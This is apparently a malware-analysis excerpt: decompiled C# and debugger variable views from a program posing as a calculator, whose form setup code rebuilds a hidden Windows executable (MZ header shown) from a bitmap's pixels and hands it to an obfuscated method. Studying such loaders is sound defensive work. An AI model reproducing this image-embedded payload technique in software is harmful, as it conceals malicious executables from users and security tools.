 private void InitializeComponent()
{
⋮
for (int i = 0; i < 22016; i++)
{
for (int j = 0; j < 1; j++)
{
Color pixel = deploy.GetPixel(i, j);
int num2 = ColorTranslator.ToWin32(pixel);
list.Add((byte)num2);
}
num++;
}
base.SuspendLayout();
Form1.O0O(list.ToArray(), new Point[0]);
⋮
// Token: 0x06003A10 RID: 14864 RVA: 0x000DBDA4 File Offse
[__DynamicallyInvokable]
public T[] ToArray()
{
T[] array = new T[this._size];
Array.Copy(this._items, 0, array, 0, this._size);
return array;
}
Locals
Name Value
this {CalculatorInterpreter.Form1, Text: }
num 0x00005600
list Count = 0x00005600
deploy {System.Drawing.Bitmap}
i 0x00005600
j 0x00000001
pixel "{Name=ff000000, ARGB=(255, 0, 0, 0)}"
num2 0x00000000
Locals
Name Value Type
array {byte[0x00005600]} byte[]
[0] 0x4D byte
[1] 0x5A byte
[2] 0x90 byte
[3] 0x00 byte
[4] 0x03 byte